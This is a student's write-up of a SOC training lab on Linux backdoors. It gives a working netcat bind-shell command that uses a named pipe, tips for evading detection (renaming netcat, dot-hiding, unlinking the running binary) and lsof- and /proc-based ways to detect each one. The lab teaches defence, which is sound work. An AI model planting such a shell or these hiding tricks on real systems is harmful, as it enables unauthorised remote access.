BHIS-SOCC-lab-LinuxCLI
The Lab - IntroClass/LinuxCLI
Section Notes - SOCC02 - Linux
Linux Lab
In this lab, we're investigating backdoors on a Linux system. In this write-up, I'm going to separate the commands into three different shell sessions; Server, Adversary, and Analyst,
- Configure the "server" to listen for commands from the "client" machine
- Server terminal[1]
2. Open a Ubuntu shell and log in as Super User
1.sudo su -
3. Create a FIFO (first in, first out) backpipe
1.mknod backpipe p
1. mknod Creates a named pipe calledbackpipe
4. Start the backpipe
1./bin/bash 0<backpipe | nc -l 2222 1>backpipe
1. Basically creates a netcat listener that forwards all input through a backpipe and then into a bash session, and then passes the output back to the listener (MITM)?
1.0- standard input
2.1- standard output
3.2- error
2.nc= netcat
1.-l 2222= listen on port 2222
3. For the backpipe, don't forget that 0 < backpipe, and 1 > backpipe
1. Where a pipe is monodirectional, a Named Pipe can move data in any direction want
1. netcat to backpipe, backpipe to bash, bash to netcat, etc...
2. infinite loop
5. At this point, the shell is chilling; the command, running. We need to send it some commands. - Adversary terminal
- Get your IP address and establish a connection to the Server
ip anc <your IP address> 2222
- If you connect correctly, it's going to look like it's chilling too; but let's type some commands
lswhoami
- NOTE: In this go-through, I changed the backpipe name to
5FTPto see how it looked, and I hate it.
- NOTE: In this go-through, I changed the backpipe name to
- At this point, we have demonstrated that we have established Remote Shell, and are ready to start looking for clues
- Get your IP address and establish a connection to the Server
- Server terminal[1]
- Investigate from the Analyst terminal
- In the lab, they suggest logging in as Root; this is generally a bad idea in the real world (like logging in as domain admin), and we should be able to accomplish most commands just running them with
sudo. - Look for network connection processes
- lsof
sudo lsof -i -P-iis internet connections-Pport number only (don't guess the service)
- This shows us the services that look strange; we can dig into a specific process with lowercase

-plsof -p [process ID]- In my case,
sudo lsof -p 372
- In my case,
- Shows everything associated with that particular PID
- Investigate the process files
2.cd /proc/[pid]
3.ls
1. Everything associated with the memory of the executable as it resides in memory
5.strings ./exe | less
1. Prints out everything that's actively running in memory, and we can find netcat below
1.
2. If there's a program with a manual page, you can scroll through and find it with strings/less
- In the lab, they suggest logging in as Root; this is generally a bad idea in the real world (like logging in as domain admin), and we should be able to accomplish most commands just running them with
This is where the lab ends in the GitHub repo, but Mr. Strand had a few more tricks to share.
Other ways to avoid detection
- Rename netcat to anything else
- Note, here we used the which command to quickly locate the Netcat application file.

- I also took the opportunity to create a new backpipe name,
logfile, which is still suspicious but not the same asbackpipe, and renamed Netcat tonetlog
- I also took the opportunity to create a new backpipe name,
- And now look! A happy little
netloghas an open connection to the internet, and it's just writing to alogfile!

- However, if we run
strings ./exe | lesson it, we still find netcat
- Hiding the file on the system
- You could use a . to hide it (
.notevil), but it's crazier to unlink it (i.e. program running in memory disconnected from program in storage)- e.g., the program in storage was deleted
- If you delete the file (
rm notevil) while it's running, it will continue to run in memory
- How to detect?
lsof +L1- Shows all system files running without any links[2]

- Once detected, you can
killorpkillto end the unlinked process, and kill its access
- You could use a . to hide it (